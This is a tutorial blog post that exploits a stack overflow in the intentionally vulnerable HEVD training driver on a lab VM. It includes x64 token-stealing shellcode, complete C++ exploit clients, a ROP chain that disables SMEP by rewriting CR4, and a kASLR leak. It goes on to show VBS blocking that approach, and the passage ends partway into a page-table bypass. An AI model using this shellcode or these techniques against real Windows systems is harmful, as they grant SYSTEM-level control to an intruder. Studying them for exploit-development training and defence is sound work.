- Published on
Kernel Exploitation Primer 0x2 - SMEP & kASLR & VBS
In this post, continuing from the previous one, we will attempt to exploit a stack buffer overflow in the kernel and bypass some of its protections.
Table of Contents
Exploiting BufferOverFlowStackIoctlHandler
Let’s try to execute shellcode and observe the results. HEVD provides some shellcodes that include functionality to steal the SYSTEM process token. However, the provided shellcode is designed for x86 machines, so we need to create our own version for x64 machines, which is nearly identical. Let’s walkthrough the shellcode.
start:
- The first instruction copies a specific value from the
0x188offset in thegsregister to theRAXregister.gsregister points to KPCR which is (Kernel) Processor Control Region on x64, which holds information related to current processor. - In the next instruction, we copy a specific value from the
0xb8offset within theKPCR. - Finally, we store that value in the
R8register, andRAXregister hold a backup of the currentEPROCESSstructure.
start:
  mov rax, [gs:0x188]       ; KPCRB.CurrentThread (_KTHREAD)
  mov rax, [rax + 0xb8]     ; APCState.Process (current _EPROCESS)
  mov r8, rax               ; Store current _EPROCESS ptr in RAX & R8
Let’s have a look in WinDBG, as explained earlier gs register points to KPCR and then it’s accessing 0x188 and we can see in offset 0x180 it’s a pointer to _KPRCB structure which is (Kernel) Processor Control Block. So the 0x188 value is from _KPRCB structure.

Checking _KPRCB structure we can see that at offset 0x8 (0x188 = 0x180 + 0x8) it points to _KTHREAD structure of the current thread.

The second instruction mov rax, [rax + 0xb8] where RAX holds KTHREAD structure and it copies 0xb8 value to RAX register. Checking KTHREAD structure, 0xb8 is inside _KAPC_STATE structure whose offset is 0x98, so 0x98 + 0x20 is 0xb8 so checking the structure in offset 0x20 it is _KPROCESS structure.

The _KPROCESS structure is the first member of _EPROCESS structure so the address retrieved from above instruction also points to the beginning of _EPROCESS structure.

Finally R8 and RAX (mov r8, rax the next instruction) registers hold the address of _EPROCESS structure of current process (because we retreived this via the current thread KTHREAD).
find_system:
- This is the second part of our shellcode which is a loop to find the
systemprocess whose PID is always 4. - In first instruction we overwrite the R8 register with the value from
EPROCESS + 0x448which isActiveProcessLinks, it is a double linked list to get the next process (more on this later). - Then we subtract the same
0x448offset, because the double linked list points to next process’sActiveProcessLinksmember, not the beginning ofEPROCESSstructure. - Then we copy the value from
EPROCESS + 0x440which is PID of the process to R9 register. - Finally, we compare the PID with 0x4 to confirm whether the
EPROCESSstructure is ofsystemprocess or not. - If not, then we loop again.
find_system:
  mov r8, [r8 + 0x448]      ; ActiveProcessLinks
  sub r8, 0x448             ; Go back to start of _EPROCESS
  mov r9, [r8 + 0x440]      ; UniqueProcessId (PID)
  cmp r9, 4                 ; SYSTEM PID?
  jnz find_system           ; Loop until PID == 4
Again, let’s have a look in WinDBG. We have the EPROCESS structure of the current process, through that we get the offset 0x448 that is ActiveProcessLinks which is a double linked list (LIST_ENTRY) it keeps track of every running process in the system.

The LIST_ENTRY structure contains 2 members Flink and Blink where Flink points to next process’s EPROCESS structure and Blink points to previous process’s EPROCESS structure. So we gonna basically loop through ActiveProcessLinks to find system’s EPROCESS.

Then we get the value from offset 0x440 which is UniqueProcessId (PID) of the process that EPROCESS structure is related to. We retrieve this and check if it’s 4, if not we start the loop again, this time when we add 0x448, we get the next EPROCESS in the list and the loop continues until we find the system’s EPROCESS.

This is our final step, once we found the correct EPROCESS structure, we copy the 0x4b8 offset which is Token member from EPROCESS (R8 register, we didn’t overwrite the address in previous step) to RCX register.
Then we do an AND operation to clear the lower 4 bites (more on this later) and this final value is used to replace the Token member of the EPROCESS structure of our current process (EAX), if you recall earlier in first steps we copied a backup of current process’s EPROCESS to EAX register.
replace_token:
  mov rcx, [r8 + 0x4b8]      ; Get SYSTEM token
  and cl, 0xf0               ; Clear low 4 bits of _EX_FAST_REF structure
  mov [rax + 0x4b8], rcx     ; Copy SYSTEM token to current process
In 0x4b8 offset it contains Token which is an Union (_EX_FAST_REF). It contains RefCnt, this value is appended to the access token, if it’s wrong it will cause BSOD. That’s why we did the AND operation to clear that out in our shellcode.

The Token is the security context containing information about the user account, group memberships, privileges, and access rights. So basically our shellcode copies this privileges to the current process. Because system process has the highest privilege and it’s easy for us to find this process because the PID is always same.

If we use our current shellcode, it will replace the Token but at the same time it will cause a BSOD. This is because we have messed with the stack. So we need to either fix the stack or use generic way of handling this.
start:
  mov rax, [gs:0x188]       ; KPCRB.CurrentThread (_KTHREAD)
  mov rax, [rax + 0xb8]     ; APCState.Process (current _EPROCESS)
  mov r8, rax               ; Store current _EPROCESS ptr in RAX & R8

find_system:
  mov r8, [r8 + 0x448]      ; ActiveProcessLinks
  sub r8, 0x448             ; Go back to start of _EPROCESS
  mov r9, [r8 + 0x440]      ; UniqueProcessId (PID)
  cmp r9, 4                 ; SYSTEM PID?
  jnz loop                  ; Loop until PID == 4

replace_token:
  mov rcx, [r8 + 0x4b8]      ; Get SYSTEM token
  and cl, 0xf0               ; Clear low 4 bits of _EX_FAST_REF structure
  mov [rax + 0x4b8], rcx     ; Copy SYSTEM token to current process
The offsets for the above structures displayed might differ between Windows versions.
By adding the shellcode mentioned by Kristal from above article, this is how our final shellcode will look like:
start:
  mov rax, [gs:0x188]       ; KPCRB.CurrentThread (_KTHREAD)
  mov rax, [rax + 0xb8]     ; APCState.Process (current _EPROCESS)
  mov r8, rax               ; Store current _EPROCESS ptr in RBX

find_system:
  mov r8, [r8 + 0x448]      ; ActiveProcessLinks
  sub r8, 0x448             ; Go back to start of _EPROCESS
  mov r9, [r8 + 0x440]      ; UniqueProcessId (PID)
  cmp r9, 4                 ; SYSTEM PID?
  jnz loop                  ; Loop until PID == 4

replace_token:
  mov rcx, [r8 + 0x4b8]      ; Get SYSTEM token
  and cl, 0xf0               ; Clear low 4 bits of _EX_FAST_REF structure
  mov [rax + 0x4b8], rcx     ; Copy SYSTEM token to current process

fix:
  mov rax, [gs:0x188]       ; _KPCR.Prcb.CurrentThread
  mov cx, [rax + 0x1e4]     ; KTHREAD.KernelApcDisable
  inc cx
  mov [rax + 0x1e4], cx
  mov rdx, [rax + 0x90]     ; ETHREAD.TrapFrame
  mov rcx, [rdx + 0x168]    ; ETHREAD.TrapFrame.Rip
  mov r11, [rdx + 0x178]    ; ETHREAD.TrapFrame.EFlags
  mov rsp, [rdx + 0x180]    ; ETHREAD.TrapFrame.Rsp
  mov rbp, [rdx + 0x158]    ; ETHREAD.TrapFrame.Rbp
  xor eax, eax  ;
  swapgs
  o64 sysret
Now it’s time to try this out, we can overwrite the RIP by sending 2080 (0x820) bytes so I sent 2072 bytes of A’s and allocated RWX address in user-mode and provided that address to be executed.
// um-client-hevd.cpp : This file contains the 'main' function. Program execution begins and ends there.
//

#include <Windows.h>
#include <stdio.h>
#include "ioctl.h"
#include <psapi.h>
#include <cstdlib>
#include <ostream>
#include <iostream>

int main()
{
    printf("[+] Opening handle to driver\n");
    HANDLE hDriver = CreateFileW(
        L"\\\\.\\HackSysExtremeVulnerableDriver", GENERIC_WRITE,
        FILE_SHARE_WRITE,
        nullptr,
        OPEN_EXISTING,
        0,
        nullptr);

    if (hDriver == INVALID_HANDLE_VALUE)
    {
        printf("[!] Failed to open handle: %d", GetLastError());
        return 1;
    }

    BYTE shellcode[256] = {
     0x65, 0x48, 0x8b, 0x04, 0x25, 0x88, 0x01, 0x00, 0x00, 0x48,
     0x8b, 0x80, 0xb8, 0x00, 0x00, 0x00, 0x49, 0x89, 0xc0, 0x4d,
     0x8b, 0x80, 0x48, 0x04, 0x00, 0x00, 0x49, 0x81, 0xe8, 0x48,
     0x04, 0x00, 0x00, 0x4d, 0x8b, 0x88, 0x40, 0x04, 0x00, 0x00,
     0x49, 0x83, 0xf9, 0x04, 0x75, 0xe5, 0x49, 0x8b, 0x88, 0xb8,
     0x04, 0x00, 0x00, 0x80, 0xe1, 0xf0, 0x48, 0x89, 0x88, 0xb8,
     0x04, 0x00, 0x00, 0x65, 0x48, 0x8b, 0x04, 0x25, 0x88, 0x01,
     0x00, 0x00, 0x66, 0x8b, 0x88, 0xe4, 0x01, 0x00, 0x00, 0x66,
     0xff, 0xc1, 0x66, 0x89, 0x88, 0xe4, 0x01, 0x00, 0x00, 0x48,
     0x8b, 0x90, 0x90, 0x00, 0x00, 0x00, 0x48, 0x8b, 0x8a, 0x68,
     0x01, 0x00, 0x00, 0x4c, 0x8b, 0x9a, 0x78, 0x01, 0x00, 0x00,
     0x48, 0x8b, 0xa2, 0x80, 0x01, 0x00, 0x00, 0x48, 0x8b, 0xaa,
     0x58, 0x01, 0x00, 0x00, 0x31, 0xc0, 0x0f, 0x01, 0xf8, 0x48,
     0x0f, 0x07, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
     0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
     0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
     0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
     0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
     0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
     0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
     0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
     0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
     0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
     0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
     0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
     0xff, 0xff, 0xff, 0xff, 0xff, 0xff
    };

    LPVOID lpMemory = VirtualAlloc(NULL, sizeof(shellcode), (MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
    memcpy(lpMemory, shellcode, sizeof(shellcode));

    CHAR buffer[2080];
    memset(buffer, 'A', 2072);

    *(LPVOID*)(buffer + 2072) = lpMemory;

    printf("[+] Total buffer size %i\n", sizeof(buffer));

    printf("[+] Calling BUFFER_OVERFLOW_STACK\n");

    NTSTATUS success = DeviceIoControl(
        hDriver,
        BUFFER_OVERFLOW_STACK,
        buffer,
        sizeof(buffer),
        nullptr,
        0,
        nullptr,
        nullptr);

    if (success) {
        printf("success\n");
    }
    else {
        printf("failed\n");
        return 1;
    }

    printf("[+] Spawning a shell with elevated privileges\n");
    system("cmd");

    return 0;
}
Copied the new user-mode application to the Debuggee machine. We hit the breakpoint on memmove call and continuing the execution of our shellcode, we got some error and by analyzing the issue, we can see ATTEMPTED_EXECUTE_OF_NOEXECUTE_MEMORY error and it says the virtual address is attempted to execute.

Checking the virtual address, it’s the content of our shellcode we sent.

Checking the Debugee machine, it shows ATTEMPTED EXECUTE OR NOEXECUTE MEMORY error. This error is caused because of Supervisor Mode Execution Protection (SMEP).

SMEP: Supervisor Mode Execution Prevention
There’s a concept called Protection rings which is used by operating systems to delimit capabilities and provide fault tolerance, by defining levels of privileges.
ring-0is where the kernel is executed.ring-3is where user mode instructions are performed.
SMEP is a protection introduced at CPU-level which prevents the kernel to execute code belonging to ring-3.
The ATTEMPTED_EXECUTE_OF_NOEXECUTE_MEMORY exception was triggered because HEVD is executing at ring-0 and after overwriting RIP, it was trying to run the instructions in our shellcode which was allocated at ring-3. This memory protection built into modern Windows OS’s since Windows 8.
SMEP is enabled by setting up the 20th bit of CR4 control register.

Bits start with zero index, so 21st (20th bit) is “1” means SMEP is enabled.

To bypass this we need to flip the bit and overwrite CR4 register. But how to do that without making RIP to execute anything from user-mode. The option is we gonna ROP to flip the bit to bypass SMEP or by using just ROP we try to setup the chain to execute shellcode without ever touching the user-mode. The former is better.
First I started looking for a ROP gadget to overwrite the CR4 register with ret instruction but for some reason ROPgadget gives me wrong opcodes when I provided the ret instruction, so I had to find it manually.
> py .\ROPgadget.py --binary ..\nt.exe --opcode "0F22E0" # mov cr4, rax
Opcodes information
============================================================
0x0000000140269822 : 0F22E0
0x0000000140269a27 : 0F22E0
0x00000001403842be : 0F22E0
0x00000001403a0bd4 : 0F22E0
0x00000001403ddcd9 : 0F22E0
The address we get from the ROPgadget is added with the base address of the ntoskrnl.exe but when it’s loaded the base address is different, so make sure to do the calculation to get the offset.
Found an instruction which moves the value in RCX register to CR4 register and ret, this will be a good candidate.

Next, I need an opcode for pop rcx; ret and again got a bunch but I just picked the first one.
> py .\ROPgadget.py --binary ..\nt.exe --opcode "59c3"
Opcodes information
============================================================
0x0000000140202e71 : 59c3
0x000000014020ce09 : 59c3
0x00000001402173e9 : 59c3
0x0000000140228f48 : 59c3
0x000000014023328c : 59c3
0x0000000140247aa4 : 59c3
This is good enough.

So this will be our updated POC:
pop rcx
ret
mov cr4, rcx
ret
<USER-MODE SHELLCODE ADDRESS>
We also need to calculate the CR4 value without SMEP, this can be done easily by getting binary representation of CR4 and flip the 20th bit and we got the new value of CR4 with SMEP disabled.

Bypassing kASLR
Since we are going to use nt for ROP gadgets, we need the base address nt as well. With kernel address space layout randomization (KASLR), the kernel is loaded to a random location in memory. So we need to find a way to leak the current nt's base address in order to make our ROP gadget work. This can be done using EnumDeviceDrivers() or NtQuerySystemInformation APIs. But these APIs doesn't work for low-integrity processes, so we need atleast medium-integrity process to use them. Lt's use one of this method for now to escalate to SYSTEM.
- The following code will retrieve an array of all the base address of the loaded modules (device drivers) in the system.
- But we are interested in the first entry of the array, because that’s the base address of
ntitself.
// EnumDevice.cpp : This file contains the 'main' function. Program execution begins and ends there.
//

#include <stdio.h>
#include <Windows.h>
#include <psapi.h>

int main()
{
    BOOL status;
    LPVOID* pImageBase;
    DWORD ImageSize;

    status = EnumDeviceDrivers(nullptr, 0, &ImageSize);

    if (!status) {
        printf("[-] Failed to get size of the array");
        return 1;
    }

    pImageBase = (LPVOID*)VirtualAlloc(nullptr, ImageSize, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);

    status = EnumDeviceDrivers(pImageBase, ImageSize, &ImageSize);

    if (!status) {
        printf("[-] Failed to get address of loaded modules");
        return 1;
    }

    int count = ImageSize / sizeof(LPVOID);
    for (int i = 0; i < count; ++i) {
        printf("%p\n", pImageBase[i]);
    }

}
Now let’s add this to our exploit and try it out.
// um-client-hevd.cpp : This file contains the 'main' function. Program execution begins and ends there.
//

#include <Windows.h>
#include <stdio.h>
#include "ioctl.h"
#include <psapi.h>
#include <cstdlib>
#include <ostream>
#include <iostream>

LPVOID getbaseaddress()
{
    BOOL status;
    LPVOID* pImageBase;
    DWORD ImageSize;

    status = EnumDeviceDrivers(nullptr, 0, &ImageSize);

    pImageBase = (LPVOID*)VirtualAlloc(nullptr, ImageSize, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);

    status = EnumDeviceDrivers(pImageBase, ImageSize, &ImageSize);

    LPVOID ntaddr = pImageBase[0];

    return ntaddr;
}

int main()
{
	printf("[+] Opening handle to driver\n");
    HANDLE hDriver = CreateFileW(
        L"\\\\.\\HackSysExtremeVulnerableDriver", GENERIC_WRITE,
        FILE_SHARE_WRITE,
        nullptr,
        OPEN_EXISTING,
        0,
        nullptr);

    if (hDriver == INVALID_HANDLE_VALUE)
    {
        printf("[!] Failed to open handle: %d", GetLastError());
        return 1;
    }

    BYTE shellcode[256] = {
      0x65, 0x48, 0x8b, 0x04, 0x25, 0x88, 0x01, 0x00, 0x00, 0x48,
      0x8b, 0x80, 0xb8, 0x00, 0x00, 0x00, 0x49, 0x89, 0xc0, 0x4d,
      0x8b, 0x80, 0x48, 0x04, 0x00, 0x00, 0x49, 0x81, 0xe8, 0x48,
      0x04, 0x00, 0x00, 0x4d, 0x8b, 0x88, 0x40, 0x04, 0x00, 0x00,
      0x49, 0x83, 0xf9, 0x04, 0x75, 0xe5, 0x49, 0x8b, 0x88, 0xb8,
      0x04, 0x00, 0x00, 0x80, 0xe1, 0xf0, 0x48, 0x89, 0x88, 0xb8,
      0x04, 0x00, 0x00, 0x65, 0x48, 0x8b, 0x04, 0x25, 0x88, 0x01,
      0x00, 0x00, 0x66, 0x8b, 0x88, 0xe4, 0x01, 0x00, 0x00, 0x66,
      0xff, 0xc1, 0x66, 0x89, 0x88, 0xe4, 0x01, 0x00, 0x00, 0x48,
      0x8b, 0x90, 0x90, 0x00, 0x00, 0x00, 0x48, 0x8b, 0x8a, 0x68,
      0x01, 0x00, 0x00, 0x4c, 0x8b, 0x9a, 0x78, 0x01, 0x00, 0x00,
      0x48, 0x8b, 0xa2, 0x80, 0x01, 0x00, 0x00, 0x48, 0x8b, 0xaa,
      0x58, 0x01, 0x00, 0x00, 0x31, 0xc0, 0x0f, 0x01, 0xf8, 0x48,
      0x0f, 0x07, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff
    };

    LPVOID lpMemory = VirtualAlloc(NULL, sizeof(shellcode), (MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
    memcpy(lpMemory, shellcode, sizeof(shellcode));

    CHAR buffer[2104];
    memset(buffer, 'A', 2072);

    LPVOID nt_addr = getbaseaddress();
    printf("[+] Nt base address: %p\n", nt_addr);

    *(LPVOID*)(buffer + 2072) = (LPVOID)((uintptr_t)nt_addr + 0x00202e71); // pop rcx; ret
    *(LPVOID*)(buffer + 2080) = (LPVOID)(0x0000000000370678 ^ 1UL << 20); // SMEP disabled
    *(LPVOID*)(buffer + 2088) = (LPVOID)((uintptr_t)nt_addr + 0x003a0bd7); // mov cr4, rcx; ret
    *(LPVOID*)(buffer + 2096) = lpMemory; // Shellcode in user-mode

    printf("[+] Total buffer size %zu\n", sizeof(buffer));

    printf("[+] Calling BUFFER_OVERFLOW_STACK....");

    NTSTATUS success = DeviceIoControl(
        hDriver,
        BUFFER_OVERFLOW_STACK,
        buffer,
        sizeof(buffer),
        nullptr,
        0,
        nullptr,
        nullptr);

    if (success) {
        printf("success\n");
    }
    else {
        printf("failed\n");
        return 1;
    }

    printf("[+] Spawning a shell with elevated privileges\n");
    system("cmd");

    return 0;
}

Placed breakpoint on the memmove instruction and stepped over it and moved to the end of the function (ret) and now checking the RSP, we can see our ROP gadget is placed correctly.
- I stepped into the instructions and first one worked as expected, it copied the SMEP disable value to RCX register.
- Following that, overwritten the CR4 register successfully.
We got SYSTEM shell:



Now if I check via Process Hacker, the newly spawned cmd.exe is SYSTEM and the Privileges are same as system process.
However, this shouldn’t work in real machine, because of Virtualization Based Security (VBS), which checks if there is any modification in the CR4 register which includes SMEP field and block them instantly, ref: https://www.microsoft.com/en-us/security/blog/2017/03/27/detecting-and-mitigating-elevation-of-privilege-exploit-for-cve-2017-0005/#:~:text=Unauthorized modifications,instantly. It’s disabled on my Virtual machine, that’s the reason the attack worked.
Virtualization Based Security (VBS)
VBS stands for Virtualization-Based Security, which is a security feature in modern Windows operating systems. It uses hardware virtualization features to isolate critical parts of the system (like the kernel) and enhance security.
I am using VMWare so the setup might be different for VBox. Open the VM settings and enabled “Virtualize Intel VT-x/EPT or AMD-V/RVI” and boot the machine.

When booting the machine, if you get any error it might be because of this reason: VBS requires Hyper-V, which uses the CPU's virtualization extensions (like Intel VT-x or AMD-V). However, Hyper-V and VMware's virtualization cannot both use these hardware virtualization features simultaneously. If you're using VBS on a Windows host, it’s not possible to enable that for VMs.
- Disable Hyper-V in host machine and reboot the host:
bcdedit /set hypervisorlaunchtype off - You can revert back using the following command:
bcdedit /set hypervisorlaunchtype auto
Launch local group policy editor (gpedit.msc) in the Windows VM (Debuggee machine) and enable “Turn on Virtualization Based Security” and reboot the machine.

Now it’s enabled and running on the VM:

If I try to run the same POC, I get this error, this is because of VBS blocking the attempt to overwrite CR4 register:

Reading some articles about this, I found: https://www.crowdstrike.com/en-us/blog/state-of-exploit-development-part-1/#:~:text=Contemporary Mitigation %232%3A SMEP. As we already know SMEP disallows code belonging to Ring3 to be executed in the context of Ring0 and SMEP is enabled via the 20th bit of the CR4 register. But how does it know, the code belongs to Ring3 or Ring0? It figures that based on a bit in the Page Table of the address.
Below is the user-mode address of my shellcode and using WinDBG’s !pte it displays the page table entry (PTE) and page directory entry (PDE) for the specified address. The address also mentions the flags associated with the address, when doing a address translation from virtual address to physical address, it will go through these 4 tables in order to get the physical address and here the last table is how SMEP checks if it’s User-mode code (Ring3) or Kernel-mode code (Ring0). As you can see it says “U” which represents user-mode code.

- PXE - Page Map Level 4 (PML4)
- PPE - Page Directory Pointer Table (PDPT)
- PDE - Page Directory (PD)
- PTE - Page Table
This is a kernel virtual address and you can see the difference in flags:


This is how address of each table represents the flags, where the 2nd bit represents the owner of it and if it’s “1” means “U” (user—mode) and if it’s “0” means “K” (kernel-mode).

Let’s try this out manually, this time we are not gonna modify CR4 register, so let’s remove the ROP and just overwrite the return address to our shellcode address.
- Checking the shellcode’s virtual address, the 2nd bit of the PTE is set to “1”, so let’s flip it.
